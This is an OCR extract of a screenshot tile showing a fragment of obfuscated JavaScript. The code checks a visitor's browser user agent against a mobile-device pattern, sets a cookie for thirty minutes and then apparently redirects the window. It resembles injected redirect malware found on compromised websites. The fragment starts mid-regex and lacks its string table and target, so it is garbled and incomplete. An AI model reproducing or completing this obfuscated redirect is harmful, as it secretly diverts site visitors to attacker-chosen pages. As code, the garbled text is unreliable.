
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}